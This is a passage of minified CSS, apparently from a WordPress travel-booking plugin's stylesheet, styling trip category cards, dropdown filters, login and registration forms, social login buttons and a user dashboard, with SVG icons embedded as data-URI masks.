.wte-filterbar-close-btn{transition-delay:.2s}}.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-activities .destination-holder .item .img-holder img,.page-template-template-activities .trip_types-holder .item .img-holder img,.page-template-template-destination .activities-holder .item .img-holder img,.page-template-template-destination .destination-holder .item .img-holder img,.page-template-template-destination .trip_types-holder .item .img-holder img,.page-template-template-trip_types .activities-holder .item .img-holder img,.page-template-template-trip_types .destination-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img,.wpte-gblock-wrapper .activities-holder .item .img-holder img,.wpte-gblock-wrapper .destination-holder .item .img-holder img,.wpte-gblock-wrapper .trip_types-holder .item .img-holder img{transition:all 1s ease}.page-template-template-activities .activities-holder .item:hover .img-holder img,.page-template-template-activities .destination-holder .item:hover .img-holder img,.page-template-template-activities .trip_types-holder .item:hover .img-holder img,.page-template-template-destination .activities-holder .item:hover .img-holder img,.page-template-template-destination .destination-holder .item:hover .img-holder img,.page-template-template-destination .trip_types-holder .item:hover .img-holder img,.page-template-template-trip_types .activities-holder .item:hover .img-holder img,.page-template-template-trip_types .destination-holder .item:hover .img-holder img,.page-template-template-trip_types .trip_types-holder .item:hover .img-holder img,.wpte-gblock-wrapper .activities-holder .item:hover .img-holder img,.wpte-gblock-wrapper .destination-holder .item:hover .img-holder img,.wpte-gblock-wrapper .trip_types-holder .item:hover .img-holder img{transform:scale(1.1)}.page-template-template-activities .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.page-template-template-destination .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.page-template-template-trip_types .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img,.wpte-gblock-wrapper .wpte-trip-list-wrapper .wpte-trip-category .thumbnail img{transition:all 1s ease}.page-template-template-activities .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.page-template-template-destination .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.page-template-template-trip_types .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img,.wpte-gblock-wrapper .wpte-trip-list-wrapper .wpte-trip-category:hover .thumbnail img{transform:scale(1.1)}.wpte-trip__adv-field{position:relative;background-color:#fff;border-radius:4px;border:1px solid rgba(6,22,38,.2)}.wpte-trip__adv-field .icon{position:absolute;left:20px;top:50%;transform:translate(-50%, -50%);line-height:1;display:flex;font-size:16px}.wpte-trip__adv-field .icon svg{width:1em;height:1em;vertical-align:top}.wpte-trip__adv-field .icon svg path{fill:var(--primary-color)}.wpte-trip__adv-field .wpte__input{width:100%;padding:14px 12px 14px 38px;font-size:.875rem;line-height:1.49;border:none;background:none;position:relative;z-index:1}.wpte-trip__adv-field.wpte__select-field{position:relative;color:rgba(0,0,0,.8)}.wpte-trip__adv-field.wpte__select-field .wpte__input{padding-right:38px;cursor:default}.wpte-trip__adv-field.wpte__select-field::after{content:"";width:10px;height:6px;background-color:#000;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2710%27 height=%276%27 viewBox=%270 0 10 6%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9.7194 0.279313C9.54166 0.100415 9.30123 0 9.05062 0C8.80001 0 8.55958 0.100415 8.38184 0.279313L4.97628 3.67957L1.61816 0.279313C1.44042 0.100415 1.19999 0 0.94938 0C0.698767 0 0.458337 0.100415 0.280601 0.279313C0.191688 0.368606 0.121116 0.474841 0.0729554 0.59189C0.0247951 0.708939 0 0.834485 0 0.961285C0 1.08809 0.0247951 1.21363 0.0729554 1.33068C0.121116 1.44773 0.191688 1.55396 0.280601 1.64326L4.30276 5.71588C4.39095 5.80591 4.49587 5.87736 4.61147 5.92613C4.72706 5.97489 4.85105 6 4.97628 6C5.10151 6 5.2255 5.97489 5.3411 5.92613C5.4567 5.87736 5.56162 5.80591 5.64981 5.71588L9.7194 1.64326C9.80831 1.55396 9.87888 1.44773 9.92704 1.33068C9.9752 1.21363 10 1.08809 10 0.961285C10 0.834485 9.9752 0.708939 9.92704 0.59189C9.87888 0.474841 9.80831 0.368606 9.7194 0.279313Z%27 fill=%27black%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100%;mask-size:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;position:absolute;top:50%;right:9px;transition:all .3s ease;transform:translateY(-50%)}.wpte-trip__adv-field.wpte__select-field .wpte__select-options{font-size:.875rem;line-height:1.49;position:absolute;top:100%;left:0;min-width:197px;width:100%;background-color:#fff;border-radius:4px;margin-top:4px;box-shadow:0 16px 24px rgba(0,0,0,.06);visibility:hidden;opacity:0;transform:translateY(-10px) scaleY(0.8);transform-origin:top;transition:all .3s ease;padding:15px 8px;z-index:111}@media(max-width: 767px){.wpte-trip__adv-field.wpte__select-field .wpte__select-options{left:0 !important;right:auto !important}}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul{max-height:315px;overflow-y:auto;padding-right:2px;scrollbar-color:var(--primary-color) rgba(var(--font-color-rgb), 0.1);scrollbar-width:thin}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar{width:6px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar-track{background-color:rgba(var(--font-color-rgb), 0.1);border-radius:10px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options>ul::-webkit-scrollbar-thumb{background-color:var(--primary-color);border-radius:10px}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul{list-style:none;margin:0;padding-left:0}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li span{display:block;padding:11px 8px;cursor:pointer}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li:hover>span,.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul li.selected>span{color:var(--primary-color)}.wpte-trip__adv-field.wpte__select-field .wpte__select-options ul ul li span{padding-left:32px}.wpte-trip__adv-field.wpte__select-field.options-open::after{transform:translateY(-50%) rotate(180deg)}.wpte-trip__adv-field.wpte__select-field.options-open .wpte__select-options{visibility:visible;opacity:1;transform:translateY(0) scaleY(1)}.wpte-trip-category{position:relative}.wpte-trip-category .wpte-trip-category-img-wrap{position:relative}.wpte-trip-category .wpte-trip-category-img-wrap figure{position:relative;overflow:hidden;padding-top:105%;border-radius:4px;background-color:#efefef;transition:all 1s ease;margin:0}.wpte-trip-category .wpte-trip-category-img-wrap figure a{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.wpte-trip-category .wpte-trip-category-img-wrap figure img{width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all 1s ease}.wpte-trip-category .wpte-trip-category-img-wrap figure:hover{background-color:#dcdcdc}.wpte-trip-category .wpte-trip-category-img-wrap figure:hover img{transform:scale(1.1)}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-overlay{position:absolute;top:0;left:0;border-radius:4px;background-color:rgba(var(--primary-color-rgb), 0.8);display:flex;align-items:center;flex-direction:column;justify-content:center;color:#fff;width:100%;height:100%;text-align:center;visibility:hidden;opacity:0;transition:all .3s ease}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap{display:flex;flex-direction:column;justify-content:flex-start;font-size:16px;font-weight:normal;max-height:200px;overflow:auto;width:100%}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap a{color:inherit;text-decoration:none;display:block;margin-bottom:8px;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-subcat-wrap a:hover{text-decoration:underline}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn{margin-top:24px}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn .wpte-trip-cat-btn{text-align:center;display:inline-block;padding:10px 32px;border-radius:4px;border:1px solid #fff;color:#fff;font-size:16px;font-weight:500;text-decoration:none;transition:all .3s ease;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.wpte-trip-category .wpte-trip-category-img-wrap .wpte-trip-category-btn .wpte-trip-cat-btn:hover{background-color:#fff;color:var(--primary-color);transition:all .3s ease}.wpte-trip-category .wpte-trip-category-img-wrap:hover .wpte-trip-subcat-wrap a{transform:translateY(0px);visibility:visible;opacity:1}.wpte-trip-category .wpte-trip-category-img-wrap:hover .wpte-trip-cat-btn{transform:translateY(0px);visibility:visible;opacity:1}.wpte-trip-category .wpte-trip-category-text-wrap .wpte-trip-category-title a{display:inline-block}.wpte-trip-category .wpte-trip-category-title{font-size:22px;font-weight:600;margin-bottom:0}.wpte-trip-category .wpte-trip-category-title svg{width:16px;transition:all .3s ease}.wpte-trip-category .wpte-trip-category-title svg path{fill:var(--primary-color)}.wpte-trip-category .wpte-trip-category-title a{text-decoration:none;color:inherit;margin-right:8px}.wpte-trip-category .wpte-trip-category-title a:hover{color:var(--primary-color)}.wpte-trip-category .wpte-trip-category-title a:hover svg{transform:translateX(10px)}.wpte-trip-category .trip-count{font-size:14px;font-weight:500}.wpte-trip-category .wpte-trip-category-text-wrap{margin-top:24px}.wpte-trip-category:hover .wpte-trip-category-img-wrap .wpte-trip-category-overlay{visibility:visible;opacity:1}.wpte-trip-category.style-1 .wpte-inner-container{position:relative;overflow:hidden}.wpte-trip-category.style-1 .wpte-trip-category-img-wrap figure{border-radius:0;padding-top:70%}.wpte-trip-category.style-1 .wpte-trip-category-text-wrap{position:absolute;left:0;right:0;bottom:0;padding:22px 30px;color:#fff;z-index:1;background:linear-gradient(to bottom, transparent, var(--font-color))}.wpte-trip-category.style-1 .wpte-trip-category-text-wrap .wpte-trip-category-title{margin:0;color:#fff}.wpte-trip-category.style-3 .trip-count{font-size:13px;line-height:1;font-weight:600;padding:5.5px 10px;border-radius:15px;background-color:var(--primary-color);color:#fff;position:absolute;top:16px;left:16px;box-shadow:0px 4px 8px rgba(0,0,0,.04)}@media(min-width: 992px){.widget .wpte-trip-list-wrapper[class*=columns-] .wpte-trip-single,.widget .wpte-trip-list-wrapper[class*=columns-]>[class*=wpte-trip-],.widget .wpte-trip-list-wrapper[class*=columns-] .category-trips-single{max-width:100% !important;flex:0 0 100% !important}.widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:8px;max-width:unset}.widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:8px}.widget .category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:24px}}.hidden,[hidden]{display:none !important}.wte-user-wishlist-toolbar{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:0 0 24px;font-size:16px;color:rgba(28,32,17,.6980392157)}button.wte-wishlist-remove-all,.wte-wishlist-remove-all{all:unset;text-decoration:underline;color:inherit;cursor:pointer;font-weight:500;font-size:16px}button.wte-wishlist-remove-all:hover,.wte-wishlist-remove-all:hover{color:var(--primary-color);text-decoration:none}.wp-container-7>*{max-width:976px}.wpte-lrf-wrap{width:100%;box-shadow:0px -2px 205px rgba(121,121,121,.04),0px -0.602941px 61.8015px rgba(121,121,121,.0260636),0px -0.250431px 25.6692px rgba(121,121,121,.02),0px -0.090576px 9.28404px rgba(121,121,121,.0139364)}.wpte-lrf-wrap:not(.wpte-dashboard){max-width:976px}.wpte-lrf-wrap.wpte-login,.wpte-lrf-wrap.wpte-register,.wpte-lrf-wrap.wpte-forgot-pass{padding:30px;background-color:#fff}@media(min-width: 768px){.wpte-lrf-wrap.wpte-login,.wpte-lrf-wrap.wpte-register,.wpte-lrf-wrap.wpte-forgot-pass{padding:40px 56px}}.wpte-lrf-wrap .wpte-lrf-top{padding:0;box-shadow:none}.wpte-lrf-wrap .wpte-lrf-bottom{padding:0;box-shadow:none}.wpte-lrf-wrap .wpte-lrf{display:flex;flex-wrap:wrap}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-right{width:100%}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-right{width:unset;flex:1}}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left{display:flex;flex-direction:column}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left .wpte-lrf-left-top{flex:1}.wpte-lrf-wrap .wpte-lrf .wpte-divider{margin:20px 0;display:flex;justify-content:center;align-items:center;font-size:14px;color:rgba(28,32,17,.5);position:relative;width:100%}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before,.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{content:"";width:calc(50% - 16px);height:0;border-top:1px solid rgba(28,32,17,.08);position:absolute;top:50%;transform:translateY(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before{left:0}.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{right:0}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-divider{margin:0 56px;width:auto}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before,.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{width:0;height:calc(50% - 16px);border-left:1px solid rgba(28,32,17,.08);left:50%;transform:translateX(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before{top:0}.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{top:auto;bottom:0}}.wpte-lrf-wrap .wpte-lrf .wpte-spacer{margin:20px 0}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-spacer{margin:0 30px}}.wpte-lrf-wrap .wpte-lrf #rememberme{display:none}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-title{font-size:28px;font-weight:500;margin:0 0 8px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-desc{font-size:16px;margin-top:0}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-desc p{margin:0}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field{margin:0 0 22px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field label{font-size:16px;font-weight:normal;margin:0 0 8px;display:block}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field label .required{color:#eb5757}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-error{border-color:#eb5757}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list{margin:0 !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list li{margin:8px 0 0;font-size:14px;line-height:1.75;color:#eb5757;position:relative;padding-left:20px !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list li::before{content:"";width:1em !important;height:1em !important;background-color:#eb5757 !important;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.99978 9.33335C6.88441 9.33335 6.77162 9.36756 6.67569 9.43166C6.57977 9.49576 6.505 9.58686 6.46085 9.69345C6.4167 9.80004 6.40514 9.91733 6.42765 10.0305C6.45016 10.1436 6.50572 10.2476 6.5873 10.3292C6.66888 10.4107 6.77282 10.4663 6.88597 10.4888C6.99913 10.5113 7.11642 10.4998 7.22301 10.4556C7.3296 10.4115 7.4207 10.3367 7.4848 10.2408C7.5489 10.1448 7.58311 10.0321 7.58311 9.91668C7.58311 9.76197 7.52165 9.6136 7.41226 9.5042C7.30286 9.39481 7.15449 9.33335 6.99978 9.33335ZM13.2239 10.1908L8.52811 2.02418C8.37633 1.75207 8.15465 1.52541 7.88597 1.36762C7.61729 1.20984 7.31136 1.12665 6.99978 1.12665C6.68819 1.12665 6.38226 1.20984 6.11358 1.36762C5.8449 1.52541 5.62322 1.75207 5.47144 2.02418L0.804778 10.1908C0.647742 10.4557 0.563361 10.7573 0.560154 11.0652C0.556946 11.373 0.635026 11.6763 0.786511 11.9444C0.937996 12.2124 1.15752 12.4358 1.42293 12.5919C1.68833 12.7479 1.99022 12.8312 2.29811 12.8334H11.7014C12.0118 12.8364 12.3174 12.7569 12.5869 12.6029C12.8564 12.4489 13.0801 12.226 13.235 11.9571C13.39 11.6881 13.4706 11.3828 13.4687 11.0725C13.4667 10.7621 13.3823 10.4578 13.2239 10.1908ZM12.2148 11.3575C12.1636 11.4485 12.089 11.5241 11.9988 11.5764C11.9085 11.6287 11.8058 11.6559 11.7014 11.655H2.29811C2.19376 11.6559 2.09109 11.6287 2.0008 11.5764C1.91051 11.5241 1.83591 11.4485 1.78478 11.3575C1.73358 11.2688 1.70663 11.1682 1.70663 11.0658C1.70663 10.9635 1.73358 10.8629 1.78478 10.7742L6.45144 2.60752C6.5004 2.51196 6.57477 2.43178 6.66637 2.37578C6.75797 2.31979 6.86325 2.29016 6.97061 2.29016C7.07797 2.29016 7.18325 2.31979 7.27485 2.37578C7.36645 2.43178 7.44083 2.51196 7.48978 2.60752L12.1856 10.7742C12.2435 10.8616 12.2767 10.963 12.2819 11.0677C12.287 11.1724 12.2638 11.2765 12.2148 11.3692V11.3575ZM6.99978 4.66668C6.84507 4.66668 6.69669 4.72814 6.5873 4.83754C6.4779 4.94693 6.41644 5.09531 6.41644 5.25002V7.58335C6.41644 7.73806 6.4779 7.88643 6.5873 7.99583C6.69669 8.10523 6.84507 8.16668 6.99978 8.16668C7.15449 8.16668 7.30286 8.10523 7.41226 7.99583C7.52165 7.88643 7.58311 7.73806 7.58311 7.58335V5.25002C7.58311 5.09531 7.52165 4.94693 7.41226 4.83754C7.30286 4.72814 7.15449 4.66668 6.99978 4.66668Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.99978 9.33335C6.88441 9.33335 6.77162 9.36756 6.67569 9.43166C6.57977 9.49576 6.505 9.58686 6.46085 9.69345C6.4167 9.80004 6.40514 9.91733 6.42765 10.0305C6.45016 10.1436 6.50572 10.2476 6.5873 10.3292C6.66888 10.4107 6.77282 10.4663 6.88597 10.4888C6.99913 10.5113 7.11642 10.4998 7.22301 10.4556C7.3296 10.4115 7.4207 10.3367 7.4848 10.2408C7.5489 10.1448 7.58311 10.0321 7.58311 9.91668C7.58311 9.76197 7.52165 9.6136 7.41226 9.5042C7.30286 9.39481 7.15449 9.33335 6.99978 9.33335ZM13.2239 10.1908L8.52811 2.02418C8.37633 1.75207 8.15465 1.52541 7.88597 1.36762C7.61729 1.20984 7.31136 1.12665 6.99978 1.12665C6.68819 1.12665 6.38226 1.20984 6.11358 1.36762C5.8449 1.52541 5.62322 1.75207 5.47144 2.02418L0.804778 10.1908C0.647742 10.4557 0.563361 10.7573 0.560154 11.0652C0.556946 11.373 0.635026 11.6763 0.786511 11.9444C0.937996 12.2124 1.15752 12.4358 1.42293 12.5919C1.68833 12.7479 1.99022 12.8312 2.29811 12.8334H11.7014C12.0118 12.8364 12.3174 12.7569 12.5869 12.6029C12.8564 12.4489 13.0801 12.226 13.235 11.9571C13.39 11.6881 13.4706 11.3828 13.4687 11.0725C13.4667 10.7621 13.3823 10.4578 13.2239 10.1908ZM12.2148 11.3575C12.1636 11.4485 12.089 11.5241 11.9988 11.5764C11.9085 11.6287 11.8058 11.6559 11.7014 11.655H2.29811C2.19376 11.6559 2.09109 11.6287 2.0008 11.5764C1.91051 11.5241 1.83591 11.4485 1.78478 11.3575C1.73358 11.2688 1.70663 11.1682 1.70663 11.0658C1.70663 10.9635 1.73358 10.8629 1.78478 10.7742L6.45144 2.60752C6.5004 2.51196 6.57477 2.43178 6.66637 2.37578C6.75797 2.31979 6.86325 2.29016 6.97061 2.29016C7.07797 2.29016 7.18325 2.31979 7.27485 2.37578C7.36645 2.43178 7.44083 2.51196 7.48978 2.60752L12.1856 10.7742C12.2435 10.8616 12.2767 10.963 12.2819 11.0677C12.287 11.1724 12.2638 11.2765 12.2148 11.3692V11.3575ZM6.99978 4.66668C6.84507 4.66668 6.69669 4.72814 6.5873 4.83754C6.4779 4.94693 6.41644 5.09531 6.41644 5.25002V7.58335C6.41644 7.73806 6.4779 7.88643 6.5873 7.99583C6.69669 8.10523 6.84507 8.16668 6.99978 8.16668C7.15449 8.16668 7.30286 8.10523 7.41226 7.99583C7.52165 7.88643 7.58311 7.73806 7.58311 7.58335V5.25002C7.58311 5.09531 7.52165 4.94693 7.41226 4.83754C7.30286 4.72814 7.15449 4.66668 6.99978 4.66668Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;left:0;top:5px !important;border-radius:0 !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;font-size:14px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label{line-height:1}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label::before,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label::after{top:50%;transform:translateY(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme a:hover{text-decoration-style:dotted}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field input[type=submit]{font-size:16px;font-weight:600;line-height:1.25;padding:16px 32px;height:unset;text-transform:uppercase;background-color:var(--primary-color);color:#fff}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field input[type=submit]:hover{opacity:.8}.wpte-lrf-wrap .wpte-lrf-head{text-align:left}.wpte-lrf-wrap .wpte-lrf-head:last-child{margin-bottom:0}.wte-social-login-wrapper{color:rgba(0,0,0,.54)}.wte-social-login-wrapper a{display:flex;border:1px solid rgba(28,32,17,.1);border-radius:10px;justify-content:center;align-items:center;text-decoration:none !important;font-size:16px;line-height:1.445;font-weight:500;padding:13px 16px;margin:12px 0;color:rgba(0,0,0,.54) !important;background-color:#fff;text-align:center}@media(min-width: 768px){.wte-social-login-wrapper a{font-size:18px}}.wte-social-login-wrapper a .social-icon{line-height:1;display:inline-block;margin-right:16px;font-size:24px}.wte-social-login-wrapper a .social-icon svg{width:1em;height:1em;vertical-align:top}.wte-social-login-wrapper a:hover{color:inherit}.wte-social-login-wrapper a.login-with-facebook{background-color:#1877f2;color:#fff !important}.wte-social-login-wrapper a.login-with-linkedin{color:#fff !important;background-color:#0177b5;padding:0 16px 0 0;overflow:hidden}.wte-social-login-wrapper a.login-with-linkedin .social-icon{font-size:54px;margin-right:auto;color:#0177b5}.wte-social-login-wrapper a.login-with-linkedin .social-icon svg{filter:drop-shadow(2px 0 0 rgba(0, 0, 0, 0.25))}.wte-social-login-wrapper a.login-with-linkedin .social-label{flex:1}.wp-container-7>:where(:not(.alignleft):not(.alignright)){max-width:1170px !important}.wp-travel-engine-error-msg,.wp-travel-engine-success-msg{margin:16px 0}.wpte-back-btn{text-decoration:none;display:inline-block;font-size:16px;font-weight:600;color:var(--primary-color);margin:0 0 24px}.wpte-back-btn svg{margin-right:8px;transition:all .3s ease}.wpte-back-btn:hover svg{transform:translateX(-5px)}.wpte-lrf-btn,.wpte-lrf-btn:visited{text-align:center;font-size:16px;line-height:1.5;font-weight:600;padding:16px;border-radius:4px;text-transform:uppercase;border:1px solid var(--primary-color);color:#fff;background-color:var(--primary-color);margin:0 16px 16px 0;padding-left:32px;padding-right:32px}.wpte-lrf-btn.cancel-btn,.wpte-lrf-btn:visited.cancel-btn{background:none;color:var(--primary-color)}.wpte-lrf-btn:hover,.wpte-lrf-btn:visited:hover{color:var(--primary-color)}.wpte-dashboard{box-shadow:none}.wpte-dashboard .wpte-lrf-head{padding:0 0 40px;margin:0 0 40px;border-bottom:1px solid #f2f2f2;text-align:left;background:none}.wpte-dashboard .wpte-lrf-head .wpte-lrf-userprogile{max-width:unset;width:100%}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout{font-weight:600;font-size:16px;line-height:1.5;text-decoration:none;display:inline-flex;align-items:center;color:#a4a6a0;padding:8px 24px;border:1px solid #a4a6a0;border-radius:4px}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout::before{content:"";width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2720%27 viewBox=%270 0 16 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 10C0 10.2652 0.105357 10.5196 0.292893 10.7071C0.48043 10.8946 0.734784 11 1 11H8.59L6.29 13.29C6.19627 13.383 6.12188 13.4936 6.07111 13.6154C6.02034 13.7373 5.9942 13.868 5.9942 14C5.9942 14.132 6.02034 14.2627 6.07111 14.3846C6.12188 14.5064 6.19627 14.617 6.29 14.71C6.38296 14.8037 6.49356 14.8781 6.61542 14.9289C6.73728 14.9797 6.86799 15.0058 7 15.0058C7.13201 15.0058 7.26272 14.9797 7.38458 14.9289C7.50644 14.8781 7.61704 14.8037 7.71 14.71L11.71 10.71C11.801 10.6149 11.8724 10.5028 11.92 10.38C12.02 10.1365 12.02 9.86346 11.92 9.62C11.8724 9.49725 11.801 9.3851 11.71 9.29L7.71 5.29C7.61676 5.19676 7.50607 5.1228 7.38425 5.07234C7.26243 5.02188 7.13186 4.99591 7 4.99591C6.86814 4.99591 6.73757 5.02188 6.61575 5.07234C6.49393 5.1228 6.38324 5.19676 6.29 5.29C6.19676 5.38324 6.1228 5.49393 6.07234 5.61575C6.02188 5.73757 5.99591 5.86814 5.99591 6C5.99591 6.13186 6.02188 6.26243 6.07234 6.38425C6.1228 6.50607 6.19676 6.61676 6.29 6.71L8.59 9H1C0.734784 9 0.48043 9.10536 0.292893 9.29289C0.105357 9.48043 0 9.73478 0 10V10ZM13 0H3C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 0 2.20435 0 3V6C0 6.26522 0.105357 6.51957 0.292893 6.70711C0.48043 6.89464 0.734784 7 1 7C1.26522 7 1.51957 6.89464 1.70711 6.70711C1.89464 6.51957 2 6.26522 2 6V3C2 2.73478 2.10536 2.48043 2.29289 2.29289C2.48043 2.10536 2.73478 2 3 2H13C13.2652 2 13.5196 2.10536 13.7071 2.29289C13.8946 2.48043 14 2.73478 14 3V17C14 17.2652 13.8946 17.5196 13.7071 17.7071C13.5196 17.8946 13.2652 18 13 18H3C2.73478 18 2.48043 17.8946 2.29289 17.7071C2.10536 17.5196 2 17.2652 2 17V14C2 13.7348 1.89464 13.4804 1.70711 13.2929C1.51957 13.1054 1.26522 13 1 13C0.734784 13 0.48043 13.1054 0.292893 13.2929C0.105357 13.4804 0 13.7348 0 14V17C0 17.7956 0.316071 18.5587 0.87868 19.1213C1.44129 19.6839 2.20435 20 3 20H13C13.7956 20 14.5587 19.6839 15.1213 19.1213C15.6839 18.5587 16 17.7956 16 17V3C16 2.20435 15.6839 1.44129 15.1213 0.87868C14.5587 0.316071 13.7956 0 13 0Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2720%27 viewBox=%270 0 16 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 10C0 10.2652 0.105357 10.5196 0.292893 10.7071C0.48043 10.8946 0.734784 11 1 11H8.59L6.29 13.29C6.19627 13.383 6.12188 13.4936 6.07111 13.6154C6.02034 13.7373 5.9942 13.868 5.9942 14C5.9942 14.132 6.02034 14.2627 6.07111 14.3846C6.12188 14.5064 6.19627 14.617 6.29 14.71C6.38296 14.8037 6.49356 14.8781 6.61542 14.9289C6.73728 14.9797 6.86799 15.0058 7 15.0058C7.13201 15.0058 7.26272 14.9797 7.38458 14.9289C7.50644 14.8781 7.61704 14.8037 7.71 14.71L11.71 10.71C11.801 10.6149 11.8724 10.5028 11.92 10.38C12.02 10.1365 12.02 9.86346 11.92 9.62C11.8724 9.49725 11.801 9.3851 11.71 9.29L7.71 5.29C7.61676 5.19676 7.50607 5.1228 7.38425 5.07234C7.26243 5.02188 7.13186 4.99591 7 4.99591C6.86814 4.99591 6.73757 5.02188 6.61575 5.07234C6.49393 5.1228 6.38324 5.19676 6.29 5.29C6.19676 5.38324 6.1228 5.49393 6.07234 5.61575C6.02188 